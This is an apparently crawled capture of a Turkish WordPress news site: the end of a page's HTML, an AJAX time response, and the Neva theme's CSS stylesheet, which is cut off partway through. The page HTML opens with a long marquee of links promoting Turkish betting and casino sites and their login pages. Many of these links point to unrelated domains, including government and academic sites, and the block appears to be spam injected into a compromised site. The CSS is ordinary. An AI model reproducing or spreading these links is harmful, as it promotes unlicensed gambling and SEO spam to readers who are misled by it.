href="https://ums.tnu.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://udsr.ro/" title="grandpashabet">grandpashabet</a><a href="https://alijubran.net/" title="pusulabet">pusulabet</a><a href="https://misc.jo/" title="marsbahis">marsbahis</a><a href="https://afham.net/" title="meritking">meritking</a><a href="https://khizarfarooq.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://techswivel.com/" title="artemisbet">artemisbet</a><a href="https://rutev.org.tr/" title="1xbet">1xbet</a><a href="https://khizarfarooq.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://khizarfarooq.com/" title="vdcasino">vdcasino</a><a href="https://cmmpromovers.com.my/" title="artemisbet">artemisbet</a><a href="https://innovariumpaintings.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://alijubran.net/" title="meritking">meritking</a><a href="https://smarta.ws/" title="asyabahis">asyabahis</a><a href="https://flexk9.co.uk/" title="vdcasino giriş">vdcasino giriş</a><a href="https://dcu-edu.org/" title="kingroyal">kingroyal</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://powerhouseffect.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://askaffleck.com/" title="sekabet">sekabet</a><a href="https://powerhouseffect.com/" title="vdcasino">vdcasino</a><a href="https://primizemarketing.com.br/" title="vdcasino giriş">vdcasino giriş</a><a href="https://zavayaceramica.com/" title="casibom">casibom</a><a href="https://www.apaari.org/" title="casibom giriş">casibom giriş</a><a href="https://zavayaceramica.com/" title="casibom giriş">casibom giriş</a><a href="https://archerdisaster.com/" title="meritking">meritking</a><a href="https://wireghana.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://alijubran.net/" title="pusulabet giriş">pusulabet giriş</a><a href="https://misc.jo/" title="marsbahis giriş">marsbahis giriş</a><a href="https://misc.jo//" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.apaari.org/" title="casibom giriş">casibom giriş</a><a href="https://danlorenc.cz/" title="zirvebet">zirvebet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://jugaryasombrarse.es/" title="casibom">casibom</a><a href="https://carpethouse.com.au/" title="vaycasino">vaycasino</a><a href="https://expert-batiment59.fr/" title="elexbet">elexbet</a><a href="https://ltechsolution.be/" title="perabet">perabet</a><a href="https://sportnzen.fr/" title="restbet">restbet</a><a href="https://rebitalia.it" title="sonbahis">sonbahis</a><a href="https://ther6marketplace.com" title="oslobet">oslobet</a><a href="https://softmagazine.co.uk" title="casinoroyal">casinoroyal</a><a href="https://wemagzine.co.uk" title="winxbet">winxbet</a><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.gyangangaorchids.com/" title="marsbahis">marsbahis</a><a href="https://easybillingservices.com/" title="galabet">galabet</a><a href="https://afham.net/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://blogtrend.co.uk" title="betpipo">betpipo</a><a href="https://mrkabadiwala.com" title="teosbet">teosbet</a><a href="https://www.sanitainsicilia.it/" title="holiganbet">holiganbet</a><a href="https://baluna.com" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://www.intrinsicsearch.com" title="Ganobet">Ganobet</a><a href="https://loybrunson.com" title="Restbet">Restbet</a><a href="https://loybrunson.com" title="Restbet giriş">Restbet giriş</a><a href="https://tr.betcioresmiaadres.vip/" title="betcio">betcio</a><a href="https://detegels.nl/" title="pusulabet">pusulabet</a><a href="https://andersonhumane.org/" title="matbet">matbet</a><a href="https://spartanmetals.com/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://www.infinite.co.bw/" title="marsbahis giriş">marsbahis giriş</a><a href="https://huong.vn/" title="holiganbet">holiganbet</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://mcdonaldyasociados.com.pa/" title="betpark">betpark</a><a href="https://radiowebbrasilia.com.br/" title="ganobet">ganobet</a><a href="https://lcclabourlaw.in/" title="yakabet">yakabet</a><a href="https://lamardonair.com/" title="masterbetting">masterbetting</a><a href="https://pergedogaevleri.com/" title="betnano">betnano</a><a href="https://oscartechnoshop.com" title="royalbet">royalbet</a><a href="https://decodegisim.com.tr/" title="padişahbet">padişahbet</a><a href="https://kalkanholidays.com/" title="yakabet">yakabet</a><a href="https://cedarz.co.uk/" title="kulisbet">kulisbet</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://www.i-sek.org/" title="meritking">meritking</a><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a><a href="https://moroccostravel.com/" title="vaycasino">vaycasino</a><a href="https://amoshlaw.com/" title="betturkey">betturkey</a><a href="https://osj.org.jo/" title="otobet">otobet</a><a href="https://osj.org.jo/" title="otobet">otobet</a><a href="https://kalkansuites.com/" title="madridbet">madridbet</a><a href="https://qcmed-legal.com/" title="marsbahis">marsbahis</a><a href="https://hangoutluton.co.uk/" title="dinamobet">dinamobet</a><a href="https://sabujhowlader.com/" title="betturkey">betturkey</a><a href="https://zimgold.com/" title="betvole">betvole</a><a href="https://ivo128.com" title="galabet">galabet</a><a href="https://freetina.com/" title="perabet">perabet</a><a href="https://vadihesap.com/" title="pusulabet">pusulabet</a><a href="https://tr.pusulabett-resmigrs.com/" title="Pusulabet">Pusulabet</a><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a><a href="https://skarastadshotell.se/" title="jojobet">jojobet</a><a href="https://indulgencedessertsuk.com/" title="aresbet">aresbet</a><a href="https://www.getfixed.be/" title="mavibet">mavibet</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://ikushal.com/" title="marsbahis">marsbahis</a><a href="https://techbzr.com/" title="betsmove">betsmove</a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://koymera.com.tr/" title="casibom">casibom</a><a href="https://www.apaari.org/" title="casibom giriş">casibom giriş</a><a href="https://www.apaari.org/" title="casibom giriş">casibom giriş</a><a href=" https://www.yad.fr/" title="jojobet">jojobet</a><a href="https://thedelegation.org/" title="betasus">betasus</a><a href="https://necn.ac.in" title="Holiganbet">Holiganbet</a><a href="https://www.apaari.org/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://marvisanitarios.com.ar/" title="holiganbet">holiganbet</a><a href="https://casinobvx.com/" title="pusulabet">pusulabet</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://pps.rs/" title="betcio">betcio</a><a href="https://powerhouseffect.com/" title="vdcasino">vdcasino</a><a href="https://zavayaceramica.com/" title="casibom">casibom</a><a href="https://archerdisaster.com/" title="meritking">meritking</a><a href="https://wireghana.com/" title="marsbahis">marsbahis</a><a href="https://agis.fcta.gov.ng/" title="casibom">casibom</a><a href="https://47-detsad.ru/" title="marsbahis">marsbahis</a><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a><a href="https://www.novakortinas.com.ec/" title="casinolevant">casinolevant</a><a href="https://kidsmile.gr/" title="Kingroyal giriş">Kingroyal giriş</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a>
</marquee><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e50d458c7504c89b94b236374c24e8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/wp-admin/admin-ajax.php
body_size: -384
content:
{"time":1769030517000}

--- FILE ---
content_type: text/css
request_url: https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3
body_size: 19747
content:
/*
Theme Name: Neva Wordpress Teması
Theme URI: http://demo.safirtema.com/neva
Description: http://demo.safirtema.com/neva
Author URI: http://safirtema.com
Author: Safir Tema
Requires PHP: 7.3
Text Domain: neva
*/

/*
Neva Wordpress Teması, Niğde 3.Noterliği tarafından Safir Tasarım adına tescillenmiş olup, ilgili dijital ürünün kopyalanması, lisanssız kullanılması ve dağıtılması halinde hakkınızda yasal işlem başlatılacaktır.
*/

/* CUSTOM FONT */

	@font-face {
	  font-family: 'Barlow';
	  font-style: normal;
	  font-display: auto;
	  font-weight: 400;
	  src: local('Barlow Regular'), local('Barlow-Regular'),
	       url('fonts/barlow-v3-latin_latin-ext-regular.woff2') format('woff2'),
	       url('fonts/barlow-v3-latin_latin-ext-regular.woff') format('woff');
	}

	@font-face {
	  font-family: 'Barlow';
	  font-style: italic;
	  font-display: auto;
	  font-weight: 400;
	  src: local('Barlow Italic'), local('Barlow-Italic'),
	       url('fonts/barlow-v3-latin_latin-ext-italic.woff2') format('woff2'),
	       url('fonts/barlow-v3-latin_latin-ext-italic.woff') format('woff');
	}

	@font-face {
	  font-family: 'Barlow';
	  font-style: normal;
	  font-display: auto;
	  font-weight: 500;
	  src: local('Barlow Medium'), local('Barlow-Medium'),
	       url('fonts/barlow-v3-latin_latin-ext-500.woff2') format('woff2'),
	       url('fonts/barlow-v3-latin_latin-ext-500.woff') format('woff');
	}

	@font-face {
	  font-family: 'Barlow';
	  font-style: normal;
	  font-display: auto;
	  font-weight: 600;
	  src: local('Barlow SemiBold'), local('Barlow-SemiBold'),
	       url('fonts/barlow-v3-latin_latin-ext-600.woff2') format('woff2'),
	       url('fonts/barlow-v3-latin_latin-ext-600.woff') format('woff');
	}


	@font-face {
		font-family: "neva";
		src:url("fonts/neva.eot");
		src:url("fonts/neva.eot?#iefix") format("embedded-opentype"),
		url("fonts/neva.woff") format("woff"),
		url("fonts/neva.ttf") format("truetype"),
		url("fonts/neva.svg#neva") format("svg");
		font-weight: normal;
		font-style: normal;
	}

	@font-face {
		font-family: "safir-icon";
		src:url("fonts/safir-icon.eot");
		src:url("fonts/safir-icon.eot?#iefix") format("embedded-opentype"),
		url("fonts/safir-icon.woff") format("woff"),
		url("fonts/safir-icon.ttf") format("truetype"),
		url("fonts/safir-icon.svg#safir-icon") format("svg");
		font-weight: normal;
		font-style: normal;
	}

	#topbar .clock:before, #toplogin .button:before, #topsearch .button:before, #menu .sub-menu:before, #topsearch button:before, #breaking:before, #currency .icon, #currency .change, .weatherIcon .icon, #weather .cityListOpen, #menu li.menu-item-has-children span.arrow, .owl-nav div, .authorsWidget .arrows span:before, .cityWidget .topsection:after, .scoresWidget .showAll:before, .currencyWidget .item .icon:before, .currencyWidget .item .change:before, .burcList .item .icon:before, .safirTop:before, #switcher .icon span:before, .safirSocial a:before, #single .metaBox .icon:before, #singleContent div.gallery .gallery-item a .icon:before, #singleContent .wp-block-gallery figure a .icon:before, .sfrIconForm .item .icon span:before, .sfrCommentsList a.comment-reply-link:before, .sfrCommentsList .comment-body:before, .gallery-item .inner .fullScreen:before, #gallery-nav a.arrow:before, #papers ul li a:before, #profile .profileButtons a:before, #breakingGroup .arrows span:before, #loginMenu a:before, aside.profile .userMenu a .icon:before, #main form button:before, #profile .safirButton:before, .sfrIconForm p.status:before, #profile.membershipPage .lostpassword:before, .searchWidget button:before, #authorRelated .item .title:before, #header-cont .toggleMenu:before, #header-cont .membershipButton:before, #hamburgermenu span.close:before, #mobilemenu .mobilearrow:before {
		font-family: "neva" !important;
		content: attr(data-icon);
		font-style: normal !important;
		font-weight: normal !important;
		font-variant: normal !important;
		text-transform: none !important;
		speak: none;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	#topmenu li span.icon, #menu li span.icon, .mainHeading .icon:before, .safirCustomMenu li .icon:before, .galleryWidget.withIcon .safirthumb span:before, footer .footermenu1 li a:before, #mobilemenu li span.icon:before {
		font-family: "safir-icon" !important;
		content: attr(data-icon);
		font-style: normal !important;
		font-weight: normal !important;
		font-variant: normal !important;
		text-transform: none !important;
		speak: none;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

/* SAFİR RESET  */

	* {
		outline:0;
		margin:0;
		padding:0;
		vertical-align: bottom;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
	}

	ol {
		list-style-position:inside;
	}

	ul {
		list-style:none;
		list-style-position:outside;
	}

	blockquote {
		margin-left: 30px;
		padding-left: 10px;
		border-left: 3px solid #eee;
	}

	a {
		text-decoration:none;
	}

	a:hover {
		text-decoration:none;
		color: #222;
	}

	a img {
		border:none;
	}

	img {
		max-width: 100%;
		height: auto;
	}

	body {
		font: 14px "Barlow",sans-serif;
		color: #000;
		background: #efefef;
	}

	h1 {
		font-size:20px;
	}

	h2 {
		font-size:19px;
	}

	h3 {
		font-size:18px;
	}

	h4, h5, h6 {
		font-size:16px;
	}

	input, select, textarea {
		font:13px "Barlow",sans-serif;
	}

	iframe {
		max-width: 100%;
	}

/* GENERAL CLASSES */

	.safirBox {
		background: #fff;
		position: relative;
		padding: 20px;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.05);
	}

	.safirBox.margintop {
		margin-top: 20px;
	}

	.safirBox.sidebarWidget {
		padding: 15px;
	}

	.homeWidgetContainer.wide .safirBox {
		background: none;
		padding: 0;
		box-shadow: none;
	}

	.safirVideoWrapper {
		padding-bottom: 52.25%;
		margin-bottom: 10px;
		position: relative;
		padding-top: 25px;
		height: 0;
	}

	.safirVideoWrapper iframe, .safirVideoWrapper embed, .safirVideoWrapper object {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}

	.safirHalfContainer {
		overflow: hidden;
		margin: 0 -10px;
	}

	.safirHalfContainer .halfItem {
		width: 50%;
		float: left;
		padding: 20px 10px;
	}

	.shiftBottom {
		margin-bottom: 10px;
	}

	.mainHeading {
		padding: 15px 20px;
		margin: -20px -20px 20px;
		position: relative;
		font-weight: 500;
		color: #333;
		font-size: 15px;
		line-height: 20px;
		background: #f8f8f8;
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #f8f8f8 50%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,#f8f8f8 50%);
	}

	.mainHeading:after {
		content: "";
		display: block;
		height: 2px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}

	.mainHeading .icon {
		float: left;
		width: 20px;
		height: 20px;
		top: 1px;
		position: relative;
		margin-right: 10px;
	}

	.mainHeading .title {
		margin-bottom: 0 !important;
	}

	.mainHeading h1 {
		color: #333;
		font-size: 18px;
	}

	.mainHeading .allLink {
		float: right;
		display: block;
		line-height: 26px;
		color: #333;
		font-size: 12px;
		font-weight: bold;
		position: relative;
		border-radius: 3px;
		background: #fff;
		box-shadow: 0 0 8px rgba(0,0,0,0.09);
		padding: 0 8px;
		transition: color .3s;
		margin-top: -3px;
	}

	.mainHeading .allLink:hover {
		color: #777;
	}

	.mainHeading .icon:before {
		width: 20px;
		height: 20px;
		display: block;
		font-size: 20px;
		line-height: 20px;
	}

	.sidebarWidget .mainHeading {
		margin: -15px -15px 15px;
	}

	.homeWidgetContainer.wide .safirBox .mainHeading {
		margin: 0 0 20px;
		padding: 15px 0;
		background: none;
	}

	.pageHeading {
		padding-left: 20px;
		position: relative;
		margin-bottom: 20px;
	}

	.pageHeading h1, .pageHeading .title {
		font-size: 26px;
		line-height: 1.2;
		color: #333;
	}

	.pageHeading:before {
		content: "";
		display: block;
		width: 4px;
		border-radius: 2px;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
	}

	.reading {
		font-size: 16px;
		line-height: 1.8;
		text-align: justify;
	}

	.reading.nojust {
		text-align: inherit;
	}

	.reading p, .reading li {
		margin-bottom: 10px;
	}

	.reading ul {
		margin-bottom: 20px;
	}

	.reading ul li {
		margin-left: 15px;
		list-style-position: inside;
		list-style-type: disc;
		margin-bottom: 0;
		position: relative;
	}

	.reading ol li {
		margin-left: 20px;
		list-style-position: inside;
	}

	.reading h1, .reading h2, .reading h3, .reading h4, .reading h5, .reading h6 {
		position: relative;
		margin-bottom: 20px;
	}

	.reading .ads {
		margin-bottom: 20px;
	}

	.seperator {
		clear: both;
		margin: 10px -30px;
		border-top: 1px solid #ddd;
	}

	.float {
		overflow: hidden;
	}

	.bold {
		font-weight: bold;
	}

	.reading iframe, .reading embed {
		max-width:100%;
	}

	.safirthumb img {
		width: 100%;
	}

/* SAFIR METAS */

	.safirMetas {
		color: #a2a2a2;
		font-size: 13px;
		margin-bottom: 5px;
	}

	.safirMetas div {
		display: inline-block;
	}

	.safirMetas .category+.date:before {
		content: "-";
		display: inline-block;
		margin: 0 3px;
	}

	.safirMetas a {
		color: #a2a2a2;
	}

	.safirMetas a:hover {
		color: #2a2a2a;
	}

/* ADS */

	.fixedAd {
		z-index: 20;
		display: none;
		top: 0;
	}

	.fixedAd.absolute {
		position: absolute;
	}

	.fixedAd.fixed {
		position: fixed;
	}

	.ads {
		text-align: center;
	}

/* TOPBAR */

	#topbar {
		color: #a0a0a0;
		border-bottom: 2px solid #f9f9f9;
		font-size: 13px;
	}

	#topmenu {
		float: left;
	}

	#topmenu .sub-menu {
		display: none;
	}

	#topmenu ul {
		padding: 10px 0;
		overflow: hidden;
	}

	#topmenu li {
		display: inline-block;
		line-height: 20px;
		margin-right: 20px;
	}

	#topmenu a {
		color: #a2a2a2;
	}

	#topmenu a:hover {
		color: #909090;
	}

	#topmenu li span.icon {
		height: 20px;
		float: left;
	}

	#topmenu li span.icon:before {
		display: block;
		float: left;
		width: 16px;
		height: 16px;
		line-height: 16px;
		font-size: 16px;
		margin: 2px 5px 2px 0;
	}

	#topbar .rightGroup {
		float: right;
		overflow: hidden;
	}

	#topbar .clock {
		float: left;
		font-family: Arial, sans-serif;
		line-height: 20px;
		padding: 10px;
		font-size: 12px;
	}

	#topbar .clock:before {
		float: left;
		display: block;
		content: "\E018";
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 16px;
	}

	#topbar .social {
		float: right;
		padding: 8px 0;
	}

/* CURRENCY */

	#currency {
		border-right: 1px solid rgba(255,255,255,0.2);
	}

	#currency .items {
		width: 150px;
		height: 50px;
		overflow: hidden;
	}

	#currency .item {
		line-height: 15px;
		padding: 10px 0 10px 20px;
		overflow: hidden;
		color: #fff;
	}

	#currency .item .icon {
		float: left;
		margin: 3px 0;
	}

	#currency .item .icon:before {
		display: block;
		font-size: 24px;
		line-height: 24px;
		width: 34px;
		height: 24px;
	}

	#currency .item.dollar .icon:before {
		content: "\E033";
	}

	#currency .item.euro .icon:before {
		content: "\E012";
	}

	#currency .item.gold .icon:before {
		content: "\E02A";
	}

	#currency .item.bist .icon:before {
		content: "\E02C";
	}

	#currency .item .info {
		float: left;
	}

	#currency .item .title {
		display: block;
		font-size: 11px;
	}

	#currency .item .value {
		font-size: 13px;
		font-weight: 500;
	}

	#currency .item .change {
		display: inline-block;
		width: 15px;
		height: 15px;
		line-height: 15px;
	}

	#currency .item .change:before {
		font-size: 10px;
		line-height: 15px;
		width: 15px;
		height: 15px;
		vertical-align: bottom;
	}

	#currency .item .change.up:before {
		content: "\E044";
	}

	#currency .item .change.down:before {
		content: "\E01E";
	}

	#currency .item .change.sabit:before {
		content: "\E043";
	}

/* WEATHER */

	#weather {
		border-right: 1px solid rgba(255,255,255,0.2);
		padding: 10px 40px 10px 20px;
		height: 50px;
		position: relative;
		color: #fff;
		z-index: 40;
	}

	#weather .weatherDataWidget {
		display: none;
	}

	#weather .loading {
		display: none;
		min-width: 100px;
		height: 30px;
		text-align: center;
		padding-left: 20px;
	}

	#weather .cities {
		display: none;
		position: absolute;
		width: 100%;
		top: 50px;
		left: 0;
		height: 280px;
		overflow: scroll;
		background: #fff;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		border-radius: 0 0 3px 3px;
		color: #333;
	}

	#weather .cities span {
		display: block;
		font-size: 14px;
		font-weight: 500;
		padding: 0 10px;
		line-height: 39px;
		cursor: pointer;
		border-bottom: 1px solid rgba(0,0,0,0.1);
	}

	#weather .cities span:hover {
		background: #f8f8f8;
	}

	#weather .icon {
		position: absolute;
		left: 0;
		top: 0;
		margin: 3px 10px 3px 0;
	}

	#weather .icon:before {
		height: 24px;
		line-height: 24px;
		font-size: 24px;
		float: left;
	}

	.weatherIcon .icon:before {
		content: "\E01B";
	}

	.weatherIcon .icon.icon09:before, .weatherIcon .icon.icon11:before, .weatherIcon .icon.icon12:before, .weatherIcon .icon.icon17:before, .weatherIcon .icon.icon39:before {
		content: "\E00A";
	}

	.weatherIcon .icon.icon06:before, .weatherIcon .icon.icon13:before, .weatherIcon .icon.icon14:before, .weatherIcon .icon.icon15:before, .weatherIcon .icon.icon40:before, .weatherIcon .icon.icon05:before, .weatherIcon .icon.icon42:before {
		content: "\E020";
	}

	.weatherIcon .icon.icon03:before, .weatherIcon .icon.icon04:before, .weatherIcon .icon.icon35:before {
		content: "\E01C";
	}

	.weatherIcon .icon.icon26:before, .weatherIcon .icon.icon28:before, .weatherIcon .icon.icon27:before {
		content: "\E003";
	}

	.weatherIcon .icon.icon30:before {
		content: "\E006";
	}

	.weatherIcon .icon.icon20:before {
		content: "\E027";
	}

	#weather .data {
		padding-left: 40px;
		position: relative;
	}

	#weather .info {
		float: left;
		text-transform: uppercase;
	}

	#weather .info .city {
		margin-bottom: 2px;
		line-height: 16px;
		white-space: nowrap;
	}

	#weather .info .degree {
		font-weight: bold;
	}

	#weather .info .situation {
		font-size: 11px;
		line-height: 11px;
		white-space: nowrap;
	}

	#weather .cityListOpen {
		position: absolute;
		right: 0;
		top: 0;
		display: block;
		width: 50px;
		height: 50px;
		cursor: pointer;
		padding: 20px;
	}

	#weather .cityListOpen:before {
		display: block;
		content: "\E035";
		font-size: 10px;
		width: 10px;
		height: 10px;
		line-height: 10px;
		cursor: pointer;
	}

	#weather .cityListOpen.open:before {
		content: "\E045";
	}

/* HEADER */

	header {
		background: #fff;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.05);
	}

	#header-cont {
		position: relative;
		z-index: 50;
		min-height: 70px;
	}

	#header-cont .innerContainer {
		overflow: visible;
	}

	#header-cont .toggleMenu {
		display: none;
	}

	#header-logo {
		float: left;
		display: table;
		height: 70px;
		position: relative;
		z-index: 100;
		margin-right: 20px;
	}

	#header-logo h1, #header-logo span {
		display: table-row;
	}

	#header-logo a {
		display: table-cell;
		vertical-align: middle;
	}

	#header-logo img {
		max-height: 60px;
		width: auto;
	}

/* MOBILE */

	#mobileHeader {
		background: #fff;
		z-index: 100000;
		width: 100%;
	}

	#hamburgermenu form {
		margin: 10px;
		position: relative;
	}

	#hamburgermenu input[type=text] {
		font-family: "Barlow",sans-serif;
		width: 100%;
		display: block;
		font-weight: 500;
		outline: none;
		border: 0;
		font-size: 14px;
		padding: 5px 40px 5px 10px;
		height: 40px;
		transition: all .25s;
		background: #fafafa !important;
		border-radius: 3px !important;
		border: 1px solid #efefef;
	}

	#hamburgermenu button {
		background: none;
		right: 12px;
		top: 12px;
	}

    #hamburgermenu {
		position: fixed;
		z-index: 999999;
		top: 0;
		left: -300px;
		width: 300px;
		height: 100%;
		overflow-y: scroll;
		background: #fff;
	}

	#hamburgermenu span.close {
		display: block;
		width: 40px;
		height: 40px;
		position: absolute;
		top: 10px;
		right: 10px;
		background: #000;
		cursor: pointer;
	}

	#hamburgermenu span.close:before {
		content: "\E025";
		display:block;
		width:20px;
		height:20px;
		line-height:20px;
		font-size: 14px;
		text-align: center;
		color: #fff;
		margin: 10px;
	}

	#hamburgermenu .logoBlock {
		border-bottom: 1px solid #ddd;
		padding: 10px 50px 10px 10px;
	}

	#hamburgermenu .logoBlock a {
		display: table-cell;
		height: 40px;
		vertical-align: middle;
	}

	#hamburgermenu .logoBlock img {
		max-height: 40px;
		width: auto;
	}

	#mobilemenuContainer {
		overflow: hidden;
		border-top: 1px solid #ededed;
	}

	#mobilemenu {
		position: relative;
	}

	#mobilemenu li {
		position: relative;
	}

	#mobilemenu a {
		display: block;
		border-bottom: 1px solid #ededed;
		padding: 12px 10px;
		line-height: 20px;
		font-size: 14px;
		color: #191919;
		font-weight: 500;
		border-radius: 0;
	}

	#mobilemenu a:hover {
		color: #000;
	}

	#mobilemenu .sub-menu {
		display: none;
		background: #fafafa;
	}

	#mobilemenu .sub-menu a {
		padding-left: 30px;
	}

	#mobilemenu .sub-menu .sub-menu a {
		padding-left: 50px;
	}

	#mobilemenu .menu-item-has-children>a {
		padding-right: 12px;
		position: relative;
	}

	#mobilemenu .mobilearrow {
		display: block;
		position: absolute;
		width: 40px;
		height: 40px;
		top: 2px;
		right: 0px;
		text-align: center;
	}

	#mobilemenu .mobilearrow:before {
		line-height: 40px;
		font-size: 10px;
		content: "\E04F";
	}

	#mobilemenu .mobilearrow.active:before {
		content: "\E045";
		font-size: 8px;
	}

	#mobilemenu li span.icon {
		display: none;
	}

	#mobilemenu li span.icon:before {
		width: 20px;
		height: 20px;
		float: left;
		margin: 0 4px 0 0;
		font-size: 16px;
		text-align: center;
		line-height: 20px;
	}

	#mobileSocial {
		margin: 10px;
	}

	#mobileSocial ul {
		margin: 0 -3px;
	}

	#mobileSocial a {
	    height: 28px;
	    width: 28px;
	}

	#mobileSocial a:before {
	    width: 28px;
	    height: 28px;
	    line-height: 28px;
	    font-size: 14px;
	}

	#overlay {
		display: none;
		width: 100%;
		height: 100%;
		position: fixed;
		background: rgba(0,0,0,0.9);
		z-index: 999998;
		top: 0;
		left: 0;
	}

/* TOPLOGIN */

	#toplogin {
		float: right;
		margin-top: 10px;
		position: relative;
	}

	#toplogin .button {
		width: 50px;
		height: 50px;
		color: #505666;
		padding: 15px;
		border-radius: 3px;
		cursor: pointer;
		transition: all .2s;
	}

	#toplogin:hover .button {
		background: #f1f2f3;
	}

	#toplogin .button:before {
		content: "\E041";
		display: block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 20px;
		text-align: center;
	}

	#loginMenu {
		display: none;
		opacity: 0;
		position: absolute;
		right: 0;
		top: 50px;
		z-index: 999;
		width: 220px;
		padding-top: 10px;
		transition: all .3s;
	}

	#toplogin:hover #loginMenu {
		opacity: 1;
		display: block;
	}

	#loginMenu .items {
		background: #fff;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		border-radius: 3px;
		position: relative;
	}

	#loginMenu .item {
		border-top: 2px solid #f2f2f2;
	}

	#loginMenu .item:first-child, #loginMenu .item:first-child a {
		border-top: 0;
		border-radius: 3px 3px 0 0;
	}

	#loginMenu .item:last-child, #loginMenu .item:last-child a {
		border-radius: 0 0 3px 3px;
	}

	#loginMenu a {
		display:block;
		line-height: 50px;
		padding:0 15px;
		white-space: nowrap;
		transition: all .2s;
		color: #303030;
	}

	#loginMenu a:hover {
		background: #fbfbfb;
	}

	#loginMenu .item:first-child:before {
		content: "";
		display: block;
		position: absolute;
		right: 17px;
		top: -8px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 8px 8px 8px;
		border-color: transparent transparent #fff transparent;
		transition: all .2s;
	}

	#loginMenu .item:first-child:hover:before {
		border-color: transparent transparent #fbfbfb transparent;
	}


	#loginMenu a:before {
		display: block;
		margin: 15px 0;
		float: left;
		height: 20px;
		width: 24px;
		line-height: 20px;
		font-size: 16px;
	}

	#loginMenu a.login:before {
		content: "\E012";
	}

	#loginMenu a.profile:before {
		content: "\E041";
	}

	#loginMenu a.user:before {
		content: "\E011";
	}

	#loginMenu a.posts:before {
		content: "\E010";
	}

	#loginMenu a.add:before {
		content: "\E02E";
	}

	#loginMenu a.logout:before {
		content: "\E034";
	}

/* TOP SEARCH */

	#topsearch {
		float: right;
		margin-top: 10px;
		transition: all .3s;
	}

	#topsearch .button {
		width: 50px;
		height: 50px;
		color: #505666;
		padding: 15px;
		border-radius: 3px;
		cursor: pointer;
		transition: all .2s;
	}

	#topsearch:hover .button {
		background: #f1f2f3;
	}

	#topsearch .button:before {
		content: "\E030";
		display: block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 20px;
		text-align: center;
	}

	#topsearch .form {
		display: none;
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 60px;
		z-index: 999;
		width: 220px;
		padding-top: 10px;
		transition: all .3s;
	}

	#topsearch:hover .form {
		opacity: 1;
		display: block;
	}

	#topsearch form {
		background: #fff;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		border-radius: 3px;
		padding: 10px;
		position: relative;
	}

	#topsearch form:before {
		content: "";
		display: block;
		position: absolute;
		right: 17px;
		top: -8px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 8px 8px 8px;
		border-color: transparent transparent #fff transparent;
	}

	#topsearch input[type=text] {
